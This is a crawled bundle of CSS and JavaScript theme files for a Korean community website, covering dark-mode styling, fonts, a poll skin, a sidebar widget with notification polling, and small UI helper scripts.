	background: #202020 !important;
    border: 1px solid #464646 !important;
}

.tbl_frm01 td {
	border-top: 1px solid #464646 !important;
    border-right: 1px solid #464646 !important;
	border-bottom: 1px solid #464646 !important;
}

#bo_v .border {
    border: 1px solid #464646 !important;
}

.text-black-50 {
    color: #fff !important;
}

.comment-bubble {
    background: #202020 !important;
    border: 1px solid #464646 !important;
}

.copymove_currentbg {
    background: #202020 !important;
}

.page-item.disabled .page-link {
    color: #fff;
    background-color: #202020;
    border-color: #464646;
}

.page-link {
    color: #fff;
    background-color: #202020;
    border: 1px solid #464646;
}

.page-item.active .page-link {
    color: #000;
	background-color: #fff !important;
    border-color: #464646 !important;
}

.page-link:hover {
	color:#fff !important;
	background-color: #ff0000 !important;
    border-color: #464646 !important;
}

/* 일반 커스텀*/
.side-widget { width:100%; margin-bottom:15px; padding:20px; background:#202020; border-radius:5px; }
.chat { width:100%; height:585px; margin-bottom:15px; border-radius:5px; overflow:hidden; }
.outlogin { width:100%; margin-bottom:15px; }

.main-wdiget { width:100%; margin-bottom:15px; padding:20px; background:#fff; border-radius:5px; }

/* 위젯 스타일 */
.main-latest { width:100%; height:auto; margin-bottom:15px; border-radius:5px; overflow:hidden; }

.latest_all { float:left; width:100%; border-radius:5px; overflow:hidden; }

.latest1 { float:left; width:calc(35% - 10px); height:auto; overflow:hidden; border-radius:5px; }
.latest2 { float:left; width:calc(65% - 10px); height:auto; overflow:hidden; margin-left:20px; border-radius:5px; }

.main_board_title { width:100%; height:40px; line-height:40px; background:#202020; color:#fff; text-align:center; font-size:16px; border-bottom:1px solid #4c4c4c; }
.latest_content { width:100%; padding:15px; background:#202020; color:#fff; }

.left-info { width:100%; height:auto; background:#fff; margin-bottom:15px; border-radius:5px; overflow:hidden; padding:10px 10px 5px 10px; }

.main_board_title_in { float:left; width:20%; height:auto; overflow:hidden; text-align:center; cursor:pointer; }
.main_board_list1 { width:100%; height:auto; padding:15px; background:#202020; color:#fff; }

.mb-ranking { width:100%; height:auto; margin-bottom:15px; border-radius:5px; overflow:hidden; }
.mb-ranking_title { width:100%; height:40px; line-height:40px; background:#202020; color:#fff; text-align:center; font-size:16px; border-bottom:1px solid #464646; }
.mb-ranking_content { width:100%; padding:15px; background:#202020; color:#fff; }

.orangered, i.orangered {
    color:#52b390;
}

/* 메뉴강조 */
.me-a .bold {
	color:#ffdc00;
	/*animation: text-flash 1s infinite;*/
	/*font-weight: bold;*/
}

.hit_bold {
	animation: text-flash 1s infinite;
	/*font-weight: bold;*/
}

@keyframes text-flash {
	0% {
		color: #ffd700; /* 황금색 */
		text-shadow: 0 0 10px #ffd700, 0 0 20px #ffd700, 0 0 30px #ff4500;
	}
	50% {
		color: #ff4500; /* 밝은 주황색 */
		text-shadow: 0 0 20px #ff4500, 0 0 30px #ff6347, 0 0 40px #ff4500;
	}
	100% {
		color: #ffd700;
		text-shadow: 0 0 10px #ffd700, 0 0 20px #ffd700, 0 0 30px #ff4500;
	}
}

#bo_v_con { padding-left:0px !important; padding-right:0px !important; }

@media (max-width:767px) { 
	#bo_v { padding:20px 10px !important; }
	#bo_list_wrap { padding:20px 10px !important; }
}

/* ------------------------------------------------------------------------------------------------------------------------- */

/* 스크롤바 전체 영역 */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}

/* 스크롤바 트랙 (배경) */
::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius:5px;
}

/* 스크롤바 손잡이 (Thumb) */
::-webkit-scrollbar-thumb {
  background: #52b390;
  border-radius:5px;
  border: 1px solid #f1f1f1;
}

/* ---------------------------------
   COPYRIGHT 영역
--------------------------------- */
.copyright {
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 200px;
    background-color: #202020;
    border-top: 1px solid #fff;
}

.copyright .copyright-menu-list {
    display: flex;
	font-size:13px;
}

.copyright .copyright-menu-list > div {
    margin-right: 20px;
    padding-right: 20px;
    position: relative;
    font-weight: bold;
    margin-bottom: 20px;
}

.copyright .copyright-menu-list > div a {
    transition: 0.2s ease;
}

@media (hover: hover) {
    .copyright .copyright-menu-list > div a:hover {
        color: #52b390;
    }
}

.copyright .copyright-menu-list > div:last-child:after {
    display: none;
}

.copyright .copyright-menu-list > div:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 12px;
    background: #d4d6d7;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
}

.copyright .warning {
    display: flex;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 20px;
    font-size: 13px;
}

.copyright .warning span {
    display: flex;
    justify-content: center;
}

.copyright .reserved {
    font-size: 13px;
    opacity: 0.8;
}

@media all and (max-width:575px) {
	.copyright-menu-list { font-size:12px; }
	.warning span { font-size:10px; }
	.reserved span { font-size:13px; }

	.copyright .copyright-menu-list > div {
		margin-right: 5px;
		padding-right: 5px;
	}

}

.xp-icon img { border-radius:4px; overflow:hidden; }


/* ------------------------------------------------------------------------------------------------------------------------- */

/* ---------------------------------
   모바일 헤더
--------------------------------- */

/* 헤더 정렬 */
.header-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
}

/* 로고를 가운데 정렬 */
.header-top .logo {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

/* 버튼 영역 */
.header-top .left-nav-btn,
.header-top .right-nav-btn {
    flex: 0 0 auto;
}

/* 버튼 기본 스타일 */
.header-top button {
    color: #fff;
    justify-content: center;
    align-items: center;
    width: 35px;
    height: 35px;
    border: 0;
    outline: 0;
    background-color: transparent;
    opacity: 0.7;
    border-radius: 8px;
    font-size: 20px;
    cursor: pointer;
}

/* ---------------------------------
   LEFT NAV (좌측 네비게이션)
--------------------------------- */

/* head.php 파일로 style 이동 */

/* ---------------------------------
   RIGHT NAV 영역
--------------------------------- */
.right-nav-wrap {
    padding: 10px !important;
}

.right-nav-wrap .close-slide-out-panel {
    display: none !important;
}

.right-nav-wrap .right-wrap {
    display: flex;
    flex-direction: column;
    width: 100%;
    flex-shrink: 0;
}

.right-nav-wrap .right-wrap {
	font-size:13px !important;
}

.right-nav-wrap .right-wrap div,
.right-nav-wrap .right-wrap span, 
.right-nav-wrap .right-wrap a {
	font-size:13px !important;
}


/* ---------------------------------
   모바일 채팅 영역
--------------------------------- */
.sports-go {
	position: fixed;
	left: 10px;
	bottom: 10px;
	width: 250px;
	height: 45px;
	border-radius: 10px;
	background-color: #52b390;
	color: #000;
	font-size: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0 4px 8px rgba(0,0,0,0.2);
	cursor: pointer;
	z-index: 1;
	transition: background 0.2s;
	text-decoration: none; 
}

.sports-go:hover {
	color: #000;
	text-decoration: none;
}

.chat-btn {
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 45px;
	height: 45px;
	border-radius: 20%;
	background-color: #52b390;
	color: #000;
	font-size: 24px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0 4px 8px rgba(0,0,0,0.2);
	cursor: pointer;
	z-index: 9999;
	transition: background 0.2s;
	text-decoration: none; 
}

/* hover & active 상태 모두 동일 처리 */
.chat-btn:hover,
.chat-btn:active {
	background-color: #52b390;
	color: #000;
}

/* 모바일 전용 (992px 이하에서만 보이도록) */
@media (min-width: 993px) {
	.sports-go {
		display: none;
	}
	.chat-btn {
		display: none;
	}
}

.foot_nav { position: fixed; bottom: 0px; padding: 0px; margin: 0px; width: 100%; z-index:11; }

#chat-container {
    margin: 0;
    padding: 0;
    height: 0px;
    width: 100%;
    overflow: hidden;
    transition: height 1.0s ease;
    display: block; 
}

/* 모든게시판 아이콘 숨김 */
.content_area .xp-icon { display:none !important; }

--- FILE ---
content_type: text/css
request_url: https://365tvda.com/theme/basic/css/font/pc-NexonLv2Gothic.css
body_size: 660
content:
@charset "utf-8";

@import url('../../../../nariya/css/font/NEXON_Lv2_Gothic.css');

/********************************************************
■ PC 폰트
********************************************************/

/* 기준 폰트 */
html {
	font-size:14px;
}

/* 제목, 내용 등 기본 폰트 */
body {
	font-size:15px !important;
	font-family: 'NEXON Lv2 Gothic', sans-serif !important;
	line-height:1.8;
}

/* 일반 기본 폰트 */
.f-de {
	font-size:15px !important;
}

/* 게시판 글제목 */
#bo_v_title {
    font-size: 26px !important;
}

/* 게시판 글내용 */
#bo_v_con {
	font-size:18px !important;
	line-height:1.7;
}

/* 주석 등 */
.f-xs {
	font-size:12px !important;
}

/* 정보(조회, 날짜) 등 */
.f-sm {
	font-size:14px !important;
}

/* 입력폼 */
.input-group-text {
	font-size:14px !important;
}

/* 주메뉴, 텍스트 로고 등 */
.f-md {
	font-size:18px !important;
	line-height:1.5 !important;
	font-family: 'NEXON Lv2 Gothic', sans-serif !important;
	font-weight: 400 !important;
	padding-top:0.75rem;
	padding-bottom:0.75rem;
}

/* 모바일 헤더(텍스트 로고) 등 */
.f-mo {
	font-size:18px !important;
	line-height:1.5 !important;
	font-family: 'NEXON Lv2 Gothic', sans-serif !important;
	font-weight: 400 !important;
	padding-top:0.75rem;
	padding-bottom:0.75rem;
}

/* 일반 위젯 타이틀 등 */
.f-lg {
	font-size:16px !important;
	line-height:1.7 !important;
	font-family: 'NEXON Lv2 Gothic', sans-serif !important;
	margin-bottom:0.25rem !important;
}

/* 특수 위젯 타이틀 등 */
.f-xl {
	font-size:20px !important;
	line-height:1.5 !important;
	font-family: 'NEXON Lv2 Gothic', sans-serif !important;
	margin-bottom:0.25rem !important;
}

/* 각종 타이틀 */
h1, h2, h3, h4, h5, h6, .en { 
	font-family: 'NEXON Lv2 Gothic', sans-serif !important;
}

/* 분류탭 */
.sly-tab {
	font-size:14px !important;
}

/* 목록 헤드 */
.list-head,
.na-table-head > div {
	font-size:14px !important;
}

/* 리스트형 스킨 목록 간격 */
.na-flex .py-2 {
	padding-top:0.60rem !important;
	padding-bottom:0.60rem !important;
}

@media all and (min-width:768px) {
	.na-table .py-md-2 {
		padding-top:0.60rem !important;
		padding-bottom:0.60rem !important;
	}
}

@media all and (max-width:767px) {
	.na-table .py-2 {
		padding-top:0.60rem !important;
		padding-bottom:0.60rem !important;
	}
}

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after {
	top:5px !important;
}

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after {
	margin-top:2px !important;
}

/* 그리드 간격 */
.na-row {
	margin-left:-13px !important;
	margin-right:-13px !important;
}

.na-col {
	padding-left:13px !important;
	padding-right:13px !important;
}

@media all and (min-width:768px) {
	#nt_body .nt-container.pt-sm-4,
	#nt_body .nt-container.py-sm-4 {
		padding-top:26px !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://365tvda.com/theme/basic/css/color/Black.css
body_size: 196
content:
@charset "utf-8";

.btn-primary,
.btn-primary.disabled, 
.btn-primary:disabled,
.btn-outline-primary:hover,
.btn-outline-primary:not(:disabled):not(.disabled):active, 
.btn-outline-primary:not(:disabled):not(.disabled).active,
/*.page-item.active .page-link,*/
.show > .btn-outline-primary.dropdown-toggle,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
	background-color: #202020 !important;
	border-color: #202020 !important;
}

hr.hr::after,
.dropdown-item.active, 
.dropdown-item:active,
.bg-primary {
	background-color: #202020 !important;
}

.border-primary {
	border-color: #202020 !important;
}

.text-primary,
.btn-outline-primary.disabled, 
.btn-outline-primary:disabled {
	color : #fff !important;
}

/* ---------------------------------------------------------- */

.btn-primary:focus, 
.btn-primary.focus,
.btn-primary:hover {
	background-color: #111 !important;
	border-color: #111 !important;
}

.btn-outline-primary {
	color: #fff !important;
	border-color: #fff !important;
}

.btn-outline-primary:hover {
	color: #fff !important;
}

a.bg-primary:hover, 
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
	background-color: #222 !important;
}

.page-link:focus,
.btn-primary:focus, 
.btn-primary.focus,
.btn-outline-primary:focus, 
.btn-outline-primary.focus,
.custom-control-input:focus ~ .custom-control-label::before {
	box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5) !important;
}

/* 모바일 주메뉴 좌우측 그라데이션 */
.gra-left-primary {
 	background: linear-gradient(to left, rgba(0,0,0,0) 0, #202020 60%); 
}
.gra-right-primary {
     background: linear-gradient(to right, rgba(0,0,0,0) 0, #202020 60%);
}


--- FILE ---
content_type: text/css
request_url: https://365tvda.com/skin/poll/basic/style.css?ver=2303229
body_size: 1376
content:
@charset "utf-8";

/* ### 기본 스타일 커스터마이징 시작 ### */

#poll_result .win_btn {text-align:center} /* 새창용 */

/* ### 기본 스타일 커스터마이징 끝 ### */

/* 설문조사 스킨 */
#poll {background:#202020;position:relative;border-radius:5px;margin-bottom:15px}
#poll header {position:relative;border-bottom:1px solid #4c4c4c;padding:15px}
#poll header:after {display:block;visibility:hidden;clear:both;content:""}
#poll header h2 {display:inline-block;float:left;font-size:1.167em;color:#fff;line-height:28px}
#poll header h2:after {display:block;visibility:hidden;clear:both;content:""}
#poll header .btn_result {float:right;display:inline-block;line-height:28px;height:28px;color:#000;border-radius:5px;padding:0 5px;background:#52b390;}
#poll header .btn_admin {float:right;margin-left:5px;line-height:28px;font-size:1.4em}
#poll ul {padding:0 20px;list-style:none}
#poll li {padding:5px 0}

.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box {position:relative;}
.chk_box input[type="radio"] {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box input[type="radio"] + label {
    position: relative;
    padding-left: 23px;
    display: inline-block;
    color: #676e70;

    line-height: 15px;        /* ✔ 라디오 높이와 맞춤 */
    vertical-align: middle;
}

.chk_box input[type="radio"] + label span {
    position: absolute;
    top: 50%;                 /* ✔ 중앙 기준 */
    left: 0;
    width: 15px;
    height: 15px;
    display: block;
    background: #fff;
    border: 1px solid #cdd6df;
    border-radius: 50%;
    transform: translateY(-50%); /* ✔ 정확한 중앙 정렬 */
}
.chk_box input[type="radio"]:checked + label {color:#52b390}
.chk_box input[type="radio"]:checked + label span:before {width:7px;height:7px;background:#52b390;content:'';position:absolute;top:3px;left:3px;border-radius:50%}

#poll .poll_con {}
#poll .poll_con p {font-weight:bold;padding:15px 20px;color:#fff;font-size:1.167em}
#poll_btn {padding:10px 20px 20px;text-align:center}
#poll_btn:after {display:block;visibility:hidden;clear:both;content:""}
#poll_btn .btn_poll {display:block;width:100%;height:40px;line-height:40px;padding:0 10px;border:0;font-weight:bold;background:#52b390;color:#000;border-radius:5px}

/* 설문조사 결과 (새창) */
#poll_result {}
#poll_result section {}
#poll_result .tbl_wrap {margin:0}
#poll_result .sv_member,
#poll_result .sv_guest {font-weight:bold}
#poll_result .poll_all {position:absolute;top:10px;right:10px;display:inline-block;margin:0 0 10px;line-height:30px;font-size:0.92em;color:#52b390;background:#f6f6f6;padding:0 10px;border-radius:5px}
#poll_result_list {clear:both;margin:20px;border-top:0;background:#202020;border-radius:5px; overflow:hidden;}
#poll_result_list h2 {margin:0;font-size:1.25em;padding:15px;margin:0 0 15px;border-bottom:1px solid #4c4c4c;text-align:center;background:#202020; color:#fff;}
#poll_result_list dt {margin-right:5%;color:#e8180d;text-align:right}
#poll_result_list ol {margin:0;padding:0 20px 20px 20px}
#poll_result_list li {margin:20px 0;position:relative;list-style-position:inside}

.poll_1st .poll_result_graph span {background:#52b390}
.poll_result_graph {position:relative;width:85%;margin:5px 0;height:15px;background:#202020;border-radius:10px;-moz-box-shadow:inset 0px 2px 8px #dadada;-webkit-box-shadow:inset 0px 2px 8px #dadada;box-shadow:inset 0px 2px 8px #dadada}
.poll_result_graph span {position:absolute;top:0;left:0;height:15px;background:#8395b3;border-radius:10px 10px;white-space:nowrap}

.poll_numerical {display:inline-block;position:absolute;top:0;right:0;text-align:center}
.poll_numerical .poll_percent {display:block;font-size:1.2em;color:#52b390;font-weight:bold;letter-spacing:-0.5px}
.poll_numerical .poll_cnt {font-size:1em;text-align:right;color:#8d8d8d}

#poll_result_cmt {margin:20px}
#poll_result_cmt h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#poll_result_cmt article {margin:15px 0;position:relative;border-bottom:1px solid #4c4c4c}
#poll_result_cmt h1 {position:absolute;margin:0;padding:0;border:0;font-size:0;text-indent:-9999em;line-height:0;overflow:hidden}
#poll_result_cmt header {margin:0 0 5px}
#poll_result_cmt .poll_datetime {display:inline-block;font-size:0.92em;color:#777}
#poll_result_cmt .profile_img img {border-radius:50%}
#poll_result_cmt p {padding:10px;line-height:1.5em}

#poll_other_q h3 {margin:0;font-size:1.25em;padding:10px;border-bottom:1px solid #4c4c4c;text-align:left}
#poll_other_q h3 span {background:#f7f8e3;color:#c97600;padding:3px;display:inline-block;border-radius:5px;margin-right:5px;font-weight:normal;font-size:0.8em}
#poll_result_wcmt {margin-bottom:10px}
#poll_result_wcmt input {border:0;height:80px;padding:10px}
#poll_result_cmt .btn_submit {padding:0 20px;float:right}

.poll_guest input {border: 1px solid #cfd4db;padding:10px;margin-bottom:10px;display:inline-block}

.poll_cmt_del {float:right}
.poll_cmt_del a {display:inline-block;margin:0 0 5px 10px;color:#c7c9cb;font-size:15px}
.poll_cmt_del:hover a {color:#52b390}

#poll_result_oth {clear:both; width:calc(100% - 40px); margin:20px; height:auto; border-radius:5px;overflow:hidden; }
#poll_result_oth h2 {padding:0 0 10px; }
#poll_result_oth ul {margin:0;padding:10px;list-style:none;background:#202020;border-top:0; border-radius:5px; overflow:hidden; }
#poll_result_oth ul li{position:relative;line-height:20px}
#poll_result_oth a {display:block;padding:10px}
#poll_result_oth li span {position:absolute;bottom:10px;right:15px;color:#777;font-size:0.92em}


--- FILE ---
content_type: text/css
request_url: https://365tvda.com/theme/basic/widget/sidebar/widget.css?ver=2303229
body_size: 525
content:
@charset "utf-8";

/********************************************************
■ SideBar : 사이드바(모바일 메뉴)
********************************************************/

/* sidebar Box */
#nt_sidebar { top: 0; width: 280px; height:100%; position: fixed; z-index:500; box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0 0 5px 5px rgba(50, 60, 70, 0.15); }
#nt_sidebar .sidebar-content { height: 100%; overflow-y:auto; overflow-x:hidden; -webkit-overflow-scrolling:touch; }

/* Icon */
.sidebar-icon i { font-size:22px; line-height:22px; }

/* Menu */
.sidebar-list h5 { padding:0.55rem 1.0rem; margin:0; font-weight:bold !important; border-top:1px solid #dee2e6; margin-top:-1px; }
.sidebar-list ul.off { display:none; }
.sidebar-list li { position:relative; }
.sidebar-list li a { display:block; padding:0.45rem 1.0rem; border-bottom:1px solid #eee; overflow:hidden; }
.sidebar-list li .me-a { padding-right:2.5rem; }
.sidebar-list .tree-toggle { position:absolute; z-index:1; top:0rem; right:0; width:2.5rem; padding:0.75rem 0; margin-top:0.15rem;	text-align:center; cursor:pointer; color:#aaa; }

.sidebar-list .me-ul { background:#262626; }
.sidebar-list .me-ul1 { background:#fafafa; }
.sidebar-list .me-ul2 { }
.sidebar-list .me-li1 .me-a1,
.sidebar-list .me-li2 .me-a2 { padding-left:2.0rem; }
.sidebar-list .me-li.active .me-a,
.sidebar-list .me-li1.active .me-a1,
.sidebar-list .me-li2.active .me-a2 { font-weight:bold; }
.sidebar-list .me-line1 .me-a1 { background:#eee; font-weight:bold; }
.sidebar-list .me-line2 .me-a2 { background:#eee; font-weight:bold; }
@media (min-width: 768px) {
	#nt_sidebar { right: -300px; }
}
@media (max-width: 767px) {
	#nt_sidebar { left: -300px; }
}

/* Mask */
#nt_sidebar_mask { display:none; position:fixed; z-index:499; background:rgba(0,0,0,0.75); left:0; top:0; width:100%; height:100%; }

/* Noti Tack */
#nt_sidebar_noti { position: fixed; z-index: 100; }
@media (min-width: 768px) {
	#nt_sidebar_noti { top:40%; right: 0; border-top-left-radius: 50rem !important; border-bottom-left-radius: 50rem !important; }
}
@media (max-width: 767px) {
	#nt_sidebar_noti { left:0; bottom:25px; border-top-right-radius: 50rem !important; border-bottom-right-radius: 50rem !important; }
}

/* Go to Top */
#nt_sidebar_move { display:none; position: fixed; width: 40px; bottom: 20px; right: 25px; z-index: 2; }
#nt_sidebar_move span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
#nt_sidebar_move .sidebar-move-bottom { display:none; }


--- FILE ---
content_type: text/css
request_url: https://365tvda.com/theme/basic/css/slide-out-panel.min.css
body_size: 379
content:
html {
    width: 100%
}

@media all and (max-width: 768px) {
    html {
        width: 100% !important
    }
}

html.slide-out-top {
    bottom: initial !important;
    top: 0
}

html.slide-out-right {
    left: 0;
    right: initial !important
}

html.slide-out-bottom {
    bottom: 0;
    top: initial !important
}

html.slide-out-left {
    left: initial !important;
    right: 0
}

html.slide-out-panel-static {
    position: static !important;
    transition: none !important;
    width: 100% !important
}

.slide-out-panel-container {
    background-color: #111016;
    bottom: 0;
    box-shadow: -3px 3px 9px rgba(0, 0, 0, .3);
    height: auto;
    max-width: 100vw;
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
    position: fixed;
    top: 0;
    transition: top ease, right ease, bottom ease, left ease;
    z-index: 9999
}

.slide-out-panel-container * {
    box-sizing: border-box
}

.slide-out-panel-container .close-slide-out-panel {
    color: #000;
    cursor: pointer;
    font-size: 12px;
    font-weight: bold;
    height: auto;
    line-height: 12px;
    min-height: 12px;
    min-width: 12px;
    opacity: .5;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: opacity .35s ease;
    width: auto;
    z-index: 9999
}

.slide-out-panel-container .close-slide-out-panel:hover {
    font-weight: bold;
    opacity: 1
}

.slide-out-panel-container .slide-out-header,
.slide-out-panel-container .slide-out-content,
.slide-out-panel-container .slide-out-footer {
    padding: 10px;
    position: relative;
    width: 100%
}

.slide-out-panel-container .slide-out-header {
    align-items: center;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    display: flex;
    justify-content: center;
    text-align: center
}

.slide-out-panel-container .slide-out-header h4 {
    margin: 0;
    padding: 0
}

.slide-out-panel-container .slide-out-content {
    background-color: #111016;
}

.slide-out-panel-container .slide-out-content.no-header {
    padding-top: 30px
}

.slide-out-panel-container .slide-out-content.no-header .close-slide-out-panel {
    display: block
}

.slide-out-panel-container .slide-out-content .close-slide-out-panel {
    display: none;
    position: absolute;
    top: 15px
}

.slide-out-panel-container .slide-out-footer {
    background-color: #fff
}

.slide-out-panel {
    display: none
}

.slide-out-panel-screen {
    height: 100vh;
    left: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    transition: opacity ease;
    width: 100vw
}

@media all and (max-width: 768px) {
    .slide-out-panel-screen {
        height: 100%
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://365tvda.com/theme/basic/widget/sidebar/widget.js
body_size: 1229
content:
// Sidebar
var sidebar_id;
var sidebar_size = "-300px";

function sidebar_is() {
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    return (width > 767) ? 'right' : 'left';
}

function sidebar_ani(div, type, val) {
    if (type === "left") {
        div.animate({ left: val });
    } else {
        div.animate({ right: val });
    }
}

function sidebar_mask(opt) {
    var mask = $("#nt_sidebar_mask");
    if (opt === 'show') {
        mask.show();
        $('html, body').css({ 'overflow': 'hidden', 'height': '100%' });
    } else {
        mask.hide();
        $('html, body').css({ 'overflow': '', 'height': '' });
    }
}

function sidebar(id) {
    var div = $("#nt_sidebar");
    var side = sidebar_is();
    var is_div = div.css(side);
    var is_show;

    id = 'sidebar-' + id;

    // �˸� �ȳ� ����
    $('#nt_sidebar_noti').hide();

    if (id === sidebar_id) {
        if (is_div === sidebar_size) {
            is_show = false;
            sidebar_ani(div, side, '0px');
            if (side === "left") {
                sidebar_mask('show');
            } else {
                sidebar_mask('hide');
            }
        } else {
            is_show = false;
            sidebar_ani(div, side, sidebar_size);
            sidebar_mask('hide');
        }
    } else {
        if (is_div === sidebar_size) {
            is_show = true;
            sidebar_ani(div, side, '0px');
        } else {
            is_show = true;
        }

        if (side === "left") {
            sidebar_mask('show');
        } else {
            sidebar_mask('hide');
        }
    }

    // Show
    if (is_show) {
        $('.sidebar-item').hide();

        switch (id) {
            case 'sidebar-noti':
                $('#' + id + '-list').load(sidebar_url + '/noti.php', function () {
                    // ���� �� �ֽ� ī��Ʈ�� ����
                    sidebar_noti_cnt();
                });
                break;
        }

        $('#' + id).show();
        $('#nt_sidebar').scrollTop(0);
    }

    // Save id
    sidebar_id = id;

    return false;
}

// JS number_format ����
function number_format(num) {
    if (!num) return 0;
    return num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}

// Sidebar Noti Count
function sidebar_noti_cnt() {
    var $labels = $('.nt-noti-label');
    var $counts = $('.nt-noti-cnt');
    var url = sidebar_url + '/noti_cnt.php';

    $.get(url, function (data) {
        if (data && typeof data.count !== 'undefined' && data.count > 0) {
            $counts.text(number_format(data.count));
            $labels.show();
        } else {
            $labels.hide();
        }
    }, "json").fail(function () {
        console.warn("noti_cnt.php ȣ�� ����");
    });

    return false;
}

// �ֱ��� �˸� üũ (��� setTimeout ���)
function start_noti_check(interval) {
    if (!g5_is_member || interval <= 0) return;
    function loop() {
        sidebar_noti_cnt();
        setTimeout(loop, interval * 1000);
    }
    setTimeout(loop, interval * 1000);
}

$(document).ready(function () {

    $(document).on('click', '#nt_sidebar_menu .tree-toggle', function () {
        $(this).parent().children('ul.tree').toggle(200);
    });

    // Sidebar Close
    $(document).on('click', '.sidebar-close', function () {
        var div = $("#nt_sidebar");
        var side = sidebar_is();
        sidebar_ani(div, side, sidebar_size);
        sidebar_mask('hide');
        return false;
    });

    // Sidebar Change
    $(window).resize(function () {
        var side = sidebar_is();
        if (side === 'left') {
            side = 'right';
        } else {
            side = 'left';
        }
        if ($("#nt_sidebar").css(side) !== '') {
            $("#nt_sidebar").css(side, '');
            sidebar_mask('hide');
        }
    });

    // ���ϴ� �̵� ��ư
    $(window).scroll(function () {
        if ($(this).scrollTop() > 200) {
            $('#nt_sidebar_move').fadeIn();
        } else {
            $('#nt_sidebar_move').fadeOut();
        }
    });

    $('.sidebar-move-top').on('click', function () {
        $('html, body').animate({ scrollTop: '0px' }, 500);
        return false;
    });

    $('.sidebar-move-bottom').on('click', function () {
        $('html, body').animate({ scrollTop: $(document).height() }, 500);
        return false;
    });

    // ���� üũ
    na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
    $(window).resize(function () {
        na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
    });

    // Response Auto Check (15�� ���� �⺻)
    if (typeof sidebar_noti_check === 'undefined' || sidebar_noti_check < 15) {
        sidebar_noti_check = 15; // �ּ� 15�ʷ� ����
    }
    start_noti_check(sidebar_noti_check);
});


--- FILE ---
content_type: application/javascript
request_url: https://365tvda.com/theme/basic/js/theme.js
body_size: 499
content:
var images = new Array();

function preload() {
	for (i = 0; i < preload.arguments.length; i++) {
		images[i] = new Image();
		images[i].src = preload.arguments[i];
	}
}

function tsearch_submit(f) {
	if (f.stx.value.length < 2) {
		alert("검색어는 두글자 이상 입력하십시오.");
		f.stx.focus();
		return false;
	}
	return true;
}

$(document).on("mouseover", '[data-toggle="popover-hover"]', function () {
	var e = $(this);
	e.off('hover');
	e.popover({
	  html: true,
	  trigger: 'hover',
	  placement: 'left',
	  content: function () { return '<img src="' + e.data('img') + '" class="w-100 na-r1"/>'; }
	}).popover('show');
});

$(document).ready(function() {

	// 즐겨찾기
    $(document).on('click', '#favorite', function(e) {
        var bookmarkURL = window.location.href;
        var bookmarkTitle = document.title;
        var triggerDefault = false;

        if (window.sidebar && window.sidebar.addPanel) {
            // Firefox version < 23
            window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
        } else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
            // Firefox version >= 23 and Opera Hotlist
            var $this = $(this);
            $this.attr('href', bookmarkURL);
            $this.attr('title', bookmarkTitle);
            $this.attr('rel', 'sidebar');
            $this.off(e);
            triggerDefault = true;
        } else if (window.external && ('AddFavorite' in window.external)) {
            // IE Favorite
            window.external.AddFavorite(bookmarkURL, bookmarkTitle);
        } else {
            // WebKit - Safari/Chrome
            alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
        }

        return triggerDefault;
    });

	// 툴팁
    $('body').tooltip({
		selector: "[data-toggle='tooltip']"
    });

});
